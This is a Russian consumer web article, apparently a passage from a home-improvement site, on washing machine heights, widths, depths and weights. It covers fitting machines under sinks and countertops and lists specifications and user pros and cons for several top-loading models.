<h3><span id="i-6">Машины с вертикальной загрузкой – компактные и универсальные в установке</span></h3>
<p>Люка со стеклянным круглым «глазом» у этих моделей не имеется, так что понаблюдать за верчением белья вам не придется. Зато вещи загружать и выгружать – одно удовольствие. Достаточно лишь нажать на клавишу-замок, и откроется люк, расположенный сверху над барабаном. Наклоняться для загрузки вещей не нужно, в отличие от фронтальных машин. А если у агрегата еще и функция «Drum Up» присутствует, то при остановке створки барабана будут четко располагаться напротив верхней крышки. Это очень удобно – значит, не придется докручивать барабан руками.</p>
<p>Часто вертикальные стиральные машины выбирают владельцы малогабаритных квартир. Их прельщает компактность данных устройств: небольшая (40 см) ширина стиральной машины в сочетании с 85-90 см высоты и 60 см глубины.</p>
<p>Как видите, они менее широкие, чем фронтальные модели, однако у последних бывают варианты с маленькой глубиной (35 см и менее). Зато при вертикальной загрузке не требуется ни сантиметра дополнительного пространства с лицевой стороны – ведь крышка открывается вверх. Поэтому и к стене машину можно ставить любой стороной, какой вам удобно. Так что вариантов размещения для отдельно стоящей вертикальной модели больше, чем для модели фронтального типа.</p>
<p>Решив купить себе машину-автомат, вы, конечно же, сравниваете разные модели по количеству программ, функций и всяких «полезностей». Не последнюю роль в выборе играют и габариты понравившихся устройств. Особенно для тех, кто живет в небольшой «хрущевке», к примеру.</p>
<p>Совмещенный санузел не всегда дает возможность поместить в нем полноразмерную фронтальную СМ. А вот размеры стиральных машин с вертикальной загрузкой (в частности, их небольшая ширина) вполне позволяют вписать их в маленькое помещение. Особенно учитывая тот факт, что такой агрегат даже в самый угол можно задвинуть.</p>
<h2><span id="i-7">Высота в зависимости от типа загрузки</span></h2>
<p>Современные стиральные машины-автомат разделяются <a href='/kak-vybrat-stiralnuu-masinu/'>по типу загрузки</a>, а именно на фронтальные и вертикальные модели. Фронтальные «стиралки» оснащены круглым люком, через который производится загрузка грязного белья. Таким агрегатом необходимо иметь с передней части свободное пространство для открывания дверцы. В стандартном соотношении габариты фронтальных моделей составляют 60-85 см. Встроить их в кухонную столешницу с нестандартной высотой, например, в 80-83 см, не удастся. Даже приближенные к стандарту показатели высоты столешницы в 83 см и 84 см не позволят вместить в себе стиральное устройство.</p>
<p>Но помимо стандартных габаритов, фронтальные стиральные машины бывают узкими и суперузкими. Глубина узких моделей составляет 40 см с максимальной загрузкой барабана в 4 кг. А глубина конструкции суперузких стиральных машин максимально достигает 35 см.</p>
<p>Высота более компактных стиральных устройств с фронтальным открыванием составляет 70 см. Они удачно вписываются под раковиной, где высота свободного пространства равна 75 см. Под раковиной также гармонично вписываются мобильные стиральные агрегаты. Их средняя высота составляет 50 см. Для удобства эксплуатации под миниатюрные «стиралки» ставят небольшие полочки, где прячут порошки и средства для стирки. Но даже с таким подиумом высота устройства не превышает 67-68 см.</p>
<p>В конструкциях стиральных машин вертикального типа дверца открывается вверх, благодаря чему не требуется наличие свободного пространства с боковых сторон. По стандарту ширина «стиралок» с вертикальным открыванием составляет 40 см, высота 90 см, глубина 60 см. Уровень загрузки колеблется в пределах 5-6 кг. В открытом состоянии высота вертикальных моделей колеблется в пределах 125-130 см.</p>
<h3><span id="i-8">С фронтальной</span></h3>
<p>На сегодняшний день это самая привычная модель стиральных машин, используемая как в домашних, так и в производственных условиях. Большинство элементов конструкции у фронтальных моделей размещается с боковых сторон и под основанием барабана. Внутри корпуса располагается двигатель и множество необходимых для правильной работы деталей. И это касается не только полноразмерных моделей, но и миниатюрных конструкций. По стандарту высота стиральных машин с горизонтальной загрузкой составляет 85-90 см. Высота узких фронтальных конструкций равна 85 см. Высота компактных моделей колеблется в пределах 68-70 см. Высота встраиваемых моделей составляет 82-85 см. При необходимости «стиралку» можно немного приподнять. Для этого потребуется увеличить длину ножек путем их раскручивания.</p>
<p>Стоит отметить, что стиральные машины с фронтальной загрузкой пользуются огромной популярностью у большинства домохозяек. Благодаря загрузочному люку, располагаемому на передней части корпуса, верхняя крышка остается свободной. На неё можно поставить любые предметы, вещи и средства для ухода за бельем.</p>
<h3><span id="i-9">С вертикальной</span></h3>
<p>Выбирая стиральную машину с вертикальным типом загрузки, необходимо заранее определиться, в какой части дома будет стоять эта техника</p>
<p>
Очень важно чтобы над «стиралкой» не располагалось каких-либо вешалок или полок. Иначе открыть крышку будет невозможно
</p>
<p>В основном модельный ряд стиральных машин с таким типом загрузки различается по высоте. Чаще всего потребители выбирают конструкции, высота которых составляет 84-90 см. Редко когда выбор падает на модели с высотой в 80 см. </p>
<p>Высота миниатюрных моделей с вертикальным открыванием колеблется в пределах 66-70 см. Минимальный показатель длинны портативной модели составляет 42 см. Однако с такими габаритами очень легко переносить стиральную машину с места на место и даже перевозить ее на дачу и обратно. Главное преимущество стиральных машин с вертикальной загрузкой заключается в способе фиксации барабана. Он держится на нескольких боковых подшипниках, благодаря которым в процессе стирки снижается уровень вибрации. К недостаткам можно отнести лишь тот факт, что верхнюю часть устройства невозможно использовать для хранения разных вещей и предметов.</p>
<h2><span id="i-10">Войдет ли стиральная машина по высоте под кухню или раковину</span></h2>
<p>Лучше всего расположить стиральную машину под столешницей, встроив в кухню, но она может не влезть по высоте. Поэтому у многих современных стиральных машин предусмотрена возможность снимать верхнюю крышку для встраивания, что позволяет без труда «воткнуть» ее внутрь кухни. Если вас интересует этот момент, то обязательно спрашивайте у продавца-консультанта о наличии такой возможности</p>
<p>
Также не забывайте обращать внимание на ширину стиральной машины, которая должна соответствовать нише в кухонном гарнитуре
</p>
<p>Если же вы не собираетесь встраивать стиралку под столешницу, то даже без снятия крышки она должна практически сровняться с верхом столешницы. Если что, то можно подкрутить ножки, для более точной настройки.</p>
<p>Под раковину войдет далеко не каждая стиральная машина, да и раковина нужна также специальная. Поэтому высота таких стиральных машин составляет 60 см, максимум 70 см. Также используется специальная раковина и специальный сифон, которые дают больше пространства для техники.</p>
<p>
Обычная стиральная машина со стандартной высотой не войдет под раковину в ванной комнате. Ниже на видео <a href='/nubuk/'>вы можете увидеть как</a> располагается стиральная машина под раковиной.
</p>
<h2><span id="i-11">Стандартные размеры стиральной машинки под столешницу</span></h2>
<p>Помимо полновстраиваемой техники, в магазинах есть модели, пригодные для установки под столешницей. Они подразделяются на отдельно стоящие виды, а также представляют встраиваемые разновидности.</p>
<p>
На сегодняшний день производители представляют на рынке более чем широкий ассортимент своей продукции – от узких и компактных до полноразмерных «стиралок».</p>
<p>Тип отдельно стоящих моделей хорошо подходит под столешницу. Таким образом, установится любая модель. С глубокими машинами подобного сделать не получится. Они будут выпирать из-за края столешницы. Одновременно позади корпуса у них нет пространства для шлангов, чтобы подключится к водопроводу.</p>
<p>
В ситуациях, когда габариты помещения позволяют установить полноразмерную технику, то приобретение именно таких моделей и станет наиболее разумным решением.</p>
<p>Говоря о высоте, следует подчеркнуть то, что ряд бытового оборудования произведен с верхним снятием крышки машины. Это снижает их высоту, дает возможность разместить их под столешницей со стандартным значением аналогичного параметра 85 см.</p>
<p>
Вес белья, помещаемого в стандартную машинку для стирки, доходит до 7-8 кг.</p>
<p>Величины, определяющие основные параметры агрегатов, производящих стирку, задают объем загружаемого в стирку белья на один процесс прокрутки барабана.</p>
<h3><span id="i-12">Ширина</span></h3>
<p>Часто машины, имеющие фронтальное окошко обладают шириной 60 см. У более узких моделей этот параметр доходит до 55-59 см. Это играет важную роль, когда помещение, выбранное для агрегата малогабаритное. Здесь приходится учитывать каждый сантиметр.</p>
<p>
От особенностей помещения зависят не только габариты машинки, но также и расположение загрузочного люка.</p>
<p>У встраиваемых моделей одинаковая ширина. Чтобы правильно разместиться под столешницей, расстояние между наружными <a href='/okraska-trub-kalkulator-onlajn/'>поверхностями стенок машины и внутренними поверхностями стенок</a> столешницы должен равняться 2-4 см.</p>
<p>
Если «стиралка» устанавливается в небольшой ванной или кухне, а также в ситуациях со встроенными вариантами стоит рассмотреть узкие модели.</p>
<h3><span id="i-13">Высота</span></h3>
<p>Практически каждый агрегат, произведенный с вертикальным либо фронтальным заполнением по высоте достигает 85 см. Если добавить винтовые ножки, добавится несколько сантиметров и конструкция легко достигнет 90 см. Вибрационный коврик или использование резиновых подставок еще несколько увеличит высоту агрегата</p>
<p>
Здесь важно чтобы столешница не упиралась в стиральную машинку
</p>
<p>
Оценивая габариты любой СМ, учитывают высоту, ширину и глубину.</p>
<p>Высота компактных моделей для размещения под раковиной, может равняться 70 см. Такова необходимость для верхнего закрепления специальной чаши-раковины с краевым сливом.</p>
<p>
Максимально увеличить высоту можно при помощи резиновых амортизационных подкладок, предназначенных для компенсации вибраций.</p>
<h3><span id="i-14">Глубина</span></h3>
<p>Глубину боковой стороны стиральной машины определяют как важный показатель. Полноразмерная техника здесь не поместится. Понадобится более узкая модель.</p>
<p>
Большое значение имеет факт освещенности санузла или наличие отдельной ванны маленькой по площади.</p>
<p>У стандартных <a href='/razmery-matrasov/'>моделей ширина 60 см</a>. Они удобно размещаются под столешницей и позволяют загрузить установленный объем вещей, обладая стандартной глубиной.</p>
<p>
Выбирая «стиралку» с фронтальной (горизонтальной) загрузкой белья, необходимо прежде всего учитывать наличие места для свободного открывания дверцы люка.</p>
<h3><span id="i-15">Вес</span></h3>
<p>В продаже на рынке невозможно найти сверхлегкие образцы, поскольку они будут просто кататься по полу.</p>
<p>Современное производство бытовой техники поставляет в продажу модели, которые весят от 50 до 80 кг. У самого узкого аппарата фирмы LG вес составляет 59 кг, а у стандартной разновидности агрегатов марки Hotpoint Ariston масса бывает от 66 до 76 кг.</p>
<p>
Весовая категория машинки автомата оказывает влияние на процесс вибрации.</p>
<h2><span id="i-16">Сколько весит стиральная машина</span></h2>
<p>Точного и однозначного ответа нет, так как этот параметр зависит от многих факторов: из чего сделан корпус, вместительность барабана, габариты, дополнительные опции. Доступны усредненные значения.</p>
<h3><span id="i-17">Стандартная техника</span></h3>
<p>
Стиральная машина автомат под раковиной</p>
<p>Вес большинства стиральных машин автомат – 30-100 кг. На эту цифру влияют: класс техники, функциональность и встроенное оснащение.</p>
<p>Изделия весом до 50 кг – это миниатюрные устройства, которые легко встраиваются под раковину или в нишу кухонного гарнитура.</p>
<p>
  Далее идут модели с более солидным весом – до 70 кг. Тяжеловесы, которым присущи большие скорости отжима, могут весить все 100 кг.</p>
<p>Точная масса стиральной машины указывается в паспорте к модели. Средний показатель – от 50 до 70 кг.</p>
<h3><span id="i-18">Вес наиболее популярных моделей</span></h3>
<p>
Candy GVW 264DC.</p>
<p>Масса СМА ведущих производителей:</p>
<ul>
<li>Daewoo DWF-760P. Самая легкая модель с вертикальной загрузкой, которая весит всего 30 кг. Габариты техники – 52,5 х 85,8 х 53,5 см. Вместительность барабана – 5,5 кг. Функционал: контроль уровня воды, дисплей, электронное управление, 6 программ стирки. Скорость отжима – 740 об/мин. Минус этой модели – высокое потребление воды. Один цикл требует 130 литров;</li>
<li>Galatec TL S-01L. Вес – 45 кг. Размеры – 60 х 100 см. Вместительность барабана с вертикальной загрузкой – 10 кг. Скорость отжима – 1000 об/мин. Из функций: защита от детей, протекания, отложенный старт до 48 часов;</li>
<li>Hansa AWS610DH. Масса – 50 кг. Тип – горизонтальная. Габариты – 60 х 47 х 85 см. Объем барабана – 6 кг. Скорость отжима – 1000 об/мин. «На борту» 8 режимов стирки. Из функций: система автоочистки, защита от протечек, контроль пены, защита от детей. Управление – электронное, есть LED-дисплей;</li>
<li>LG F-1096ND Вес – 60 кг. Преимущество этой модели – съемная крышка, обеспечивающая встраиваемость в гарнитур. Размеры – 60 х 44 х 85 см. Загрузка – 6 кг. Скорость отжима – 1000 об/мин. Управление – электронное, с цифровым дисплеем. Количество режимов – 13;</li>
<li>Candy GVW 264DC. Масса этой фронтальной модели – 70 кг. Габариты корпуса – 60 х 44 х 75 см. Электронное управление, есть зашита от поломок и детского вмешательства. Скорость вращения барабана при отжиме – 1200 об/мин. 12 режимов. Преимущество модели – барабан Shiatsu, бережно отстирывающий вещи даже разных цветов, причем в одно время;</li>
<li>Electrolux EWF 1497 HDW. Вес – 80 кг. Размеры – 60 х 60 х 85 см. Объем барабана – 9 кг. Скорость отжима – 1400 об/мин. Для стирки предусмотрено 12 программ, включая «джинсы», парообработку и дополнительное полоскание. Защищена от протеканий. Ножки можно регулировать по высоте;</li>
<li>Miele WDB 020 W1 Classic. Тяжеловес – 90 кг. Барабан вмещает 7 кг белья. Размеры – 60 х 64 х 85 см. Скорость вращения барабана при отжиме – 1400 об/мин. Относится к классу энергоэффективности А++. Число программ – 12. Из «фишек»: сенсорный дисплей, барабан с сотовой структурой «Soft Steam Drum», «CapDosing» — удобные капсулы (техника автоматически подсчитывает, когда и сколько моющего средства добавить).</li>
</ul>
<p>Техника с вертикальной загрузкой обычно тяжелее, несмотря на более компактные габариты. Это предусмотрено производителем, чтобы во время отжима стиральная машина сильно не раскачивалась.</p>
<h2><span id="i-19">Характеристики и отличия по брендам</span></h2>
<p>Варианты популярных вертикальных стиральных машинок, которые представлены на мировом рынке. Разберём их отличия и габариты.</p>
<h3><span id="_Indesit_ITW_51052_W">«Индезит» (Indesit) ITW 51052 W</span></h3>
<p>«Индезит» ITW 51052 W</p>
<p>СМА выполнена в белом цвете. Имеет сенсорное управление и цифровой дисплей. Присутствует функция дозагрузки. Количество программ – 18. Время отсрочки таймера составляет до 24 часов. 5 кг – максимальный вес белья для одного подхода. Отжим – 1000 оборотов в минуту. Бак выполнен из пластика. <a href='/kak-vybrat-holodilnik/'>Класс потребления энергии</a> – А++. Стирка – класс А. Эффективность отжима – C. Затрата воды – 52л. Размеры машинки: ширина – 40 см, глубина – 60 см, высота – 90 см. Вес агрегата – 56 кг. Режим сушки отсутствует. Цена в рублях – 20300.</p>
<p>Эту модель можно отнести к экономклассу. Высота превышает стандарт на 5 см.</p>
<p>Плюсы данной модели, которые отметили пользователи:</p>
<ul>
<li>Компактные габариты.</li>
<li>Хорошее качество отжима.</li>
<li>Большое количество встроенных программ.</li>
<li>Отсутствие вибраций.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>отсутствует звуковой сигнал об окончании процесса стирки;</li>
<li>позиция барабана регулируется только вручную;</li>
<li>наружное расположение люка для фильтра помпы, в результате чего вода течёт на пол;</li>
<li>недостаточный уровень вымываемости порошка, необходимость использовать жидкое средство для стирки;</li>
<li>присутствие шума в процессе работы;</li>
<li>невысокое качество стирки.</li>
</ul>
<p>Пользователи, которые первый раз купили <a href='/stiralnye-masiny-s-vertikalnoj-zagruzkoj/'>машину с верхним типом загрузки</a> , отметили удобство этих агрегатов. Недостатки были замечены теми пользователями, которые уже давно применяют машинки такого строения. Но невысокая цена устройства оправдывает его недостатки.</p>
<h3><span id="_Bosch_WOR_16155">«Бош» (Bosch) WOR 16155</span></h3>
<p>Bosch WOR 16155</p>
<p>Страна производитель – Германия. Наличие функции дозагрузки. Управление интеллектуального типа. Цвет корпуса – белый. Отсрочка на таймере – до 12 часов. Максимальная вместительность барабана – 6 кг. Отжим – 800 оборотов в минуту. Бак выполнен из пластика. Потребление энергии класса А+. Стирка – уровень А. Эффективность отжима – D. Затрата воды – 48 л. Размеры : ширина – 40 см, глубина – 65 см, высота – 90 см. Вес устройства – 60 кг. Стоимость в рублях – 27000. Режим сушки отсутствует.</p>
<p>Данная модель характеризуется увеличенной глубиной, на 5 см больше стандартов. Высота также превышает типовой показатель. Эту СМА можно отнести к самым крупным устройствам этого типа. Вместительность барабана не выше среднего уровня.</p>
<p>Плюсы этой модели, которые отметили пользователи:</p>
<ul>
<li>большое количество программ и функций;</li>
<li>простота в управлении.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>плохой отжим;</li>
<li>сборка произведена в Словакии, некачественные материалы;</li>
<li>шум во время отжима;</li>
<li>стук контейнера для порошков при стирке.</li>
</ul>
<p>Все пользователи утверждают, что причина недостатков – словацкая сборка. От настоящего «БОШ» модель далека. Особый акцент сделали на сильном шуме во время стирки.</p>
<h3><span id="_Brandt_WTD_6384_K">«Брандт» (Brandt) WTD 6384 K</span></h3>
<p>Brandt WTD 6384 K</p>
<p>В данной модели есть сушка – до 4 кг. Корпус выполнен в белом цвете. Машинка имеет сенсорное управление. Класс энергосбережения – В (из-за наличия сушки). Отсрочка – до 24 ч. Отжим – 1300 оборотов в минуту. Бак выполнен из пластика. Стирка – класс А. Энергосбережение – B. Отжим – D. Затрата воды – 54л. Размеры: ширина – 45 см, глубина – 60 см, высота – 80 см. Вес машинки 70 кг. Цена в рублях – 61500. Наличие сушки.</p>
<p>Модель представлена престижным французским брендом. Единственная вертикальная машина на рынке России с наличием сушки.</p>
<p>Минусы:</p>
<ul>
<li>долго пахнет пластиком;</li>
<li>непродуманная индикация, как у бюджетных вариантов;</li>
</ul>
<ul>
<li>присутствие сильного шума;</li>
<li>нет функции таймера сушки;</li>
<li>мало программ.</li>
</ul>
<p>Отличия размеров у вертикальных машин, представленных на рынке, не сильно колеблется. Максимальная разница в высоте составляет 10 см, а по остальным параметрам – 5см. Основные отличия состоят в изготовлении и функциональности устройств. Качество зависит от сборки, страны производителя и материалов.</p>
<h3><span id="_Ariston_WMTF_601L_CIS">«Аристон» (Ariston) WMTF 601L CIS</span></h3>
<p>Дизайн модели – классика. Наличие электронного управления. Размеры: ширина – 40 см, глубина – 90 см, высота – 60 см. Барабан вмещает до 6 кг вещей. Цена устройства в рублях – 23000.</p>
<p>«Аристон» WMTF 601L CIS</p>
<p>Плюсы:</p>
<ul>
<li>наличие дисплея для отображения рабочего процесса;</li>
<li>функция программного ускорения.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>нет резиновых ножек в комплектации;</li>
<li>сильная вибрация во время отжима.</li>
</ul>
<h3><span id="_Ardo_TL_148_LW">«Ардо» (Ardo) TL 148 LW</span></h3>
<p>Барабан выполнен из пластика. Шум при работе отсутствует. Цена устройства в рублях – 35500.</p>
<p>Плюсы:</p>
<ul>
<li>вместительность до 8 кг;</li>
<li>отжим со скоростью 1400 оборотов;</li>
<li>опция догрузки;</li>
<li>защита от протеканий.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6404">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/samaa-uzkaa-stiralnaa-masina/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/d/e/c/decaedf76b477b963928f7bc2b5907ff.jpeg" alt="" /></a>
							
		<a href='/samaa-uzkaa-stiralnaa-masina/' class='title'>15 лучших узких стиральных машин</a>

		<div class="text">
			Какая узкая стиральная машина лучше

У многих пользователей выбор подходящей модели нередко вызывает...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lucsie-stiralnye-masiny/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/7/f/4/7f401707dc4877096faec198ba69794f.jpg" alt="" /></a>
							
		<a href='/lucsie-stiralnye-masiny/' class='title'>Лучшие производители стиральных машин в зависимости от надежности</a>

		<div class="text">
			Лучшие стиральные машины с сушкой белья

LG Steam F4J6TG1W


Барабан в этой модели «знает» несколько...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/stiralnyj-masina-remont/' class='title'>Ремонт стиральных машин</a>

		<div class="text">
			Особенности ремонта стиральных машин с вертикальной загрузкой

Ремонт вертикальной стиральной машины...		</div>

	</div>


			
				
	<div class="item">

		<a href='/stiralnaa-masinka-pod-rakovinoj-v-malenkoj-vannoj/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/a/9/9/a9929acfce9d9487446b94596f98c3c7.jpeg" alt="" /></a>
							
		<a href='/stiralnaa-masinka-pod-rakovinoj-v-malenkoj-vannoj/' class='title'>Рейтинг лучших стиральных машин под раковину на 2021 год</a>

		<div class="text">
			Как установить раковину над стиральной машиной

При установке «кувшинки» должны быть соблюдены следующие...		</div>

	</div>


			
				
	<div class="item">

		<a href='/firmy-stiralnyh-masin/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/f/e/4/fe4e7391116ea12997891c7da4864ab5.jpg" alt="" /></a>
							
		<a href='/firmy-stiralnyh-masin/' class='title'>Лучшие фирмы стиральных машин</a>

		<div class="text">
			Обзор рынка стиральных машин, сделанных в России

Ниже приведен рейтинг «стиралок» с учетом популярности...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/stiralnaa-masina-pod-rakovinu/' class='title'>Топ-4 лучших стиральных машин под раковину</a>

		<div class="text">
			Установка стиральной машины под раковину в ванной: советы, рекомендации, подробная инструкция

Приобретя...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/stiralnaa-masina-indezit/' class='title'>Обзор стиральных машин индезит: лучшие модели с отзывами и актуальными ценами</a>

		<div class="text">
			Достоинства и недостатки стиральных машин Индезит

Популярность стиральных машинок Indesit обусловлена...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kody-osibok-stiralnyh-masin-bos/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/8/0/6/806d2e8507f78aa46722041be44c6ebd.jpeg" alt="" /></a>
							
		<a href='/kody-osibok-stiralnyh-masin-bos/' class='title'>Коды ошибок неисправностей стиральных машин bosch</a>

		<div class="text">
			Проверьте наливной клапан и его фильтр

Выяснив, что к Е5 привели не внешние проблемы, стоит переходить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/posudomoecnaa-masina-razmery/' class='title'>Размеры встраиваемых посудомоечных машин</a>

		<div class="text">
			Размеры

Условно все посудомойки делятся на три типа:
компактные – ширина составляет 45-60 см с вместительностью...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/vysota-stiralnoj-masiny/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6404' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tros-dla-procistki-kanalizacionnyh-trub/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/41b8870bfdace1dd37bb7d167219f60f-180x180-e5ad900d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tros-dla-procistki-kanalizacionnyh-trub/' class='title'>10 лучших сантехнических тросов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"6404"};
/* ]]> */
</script>
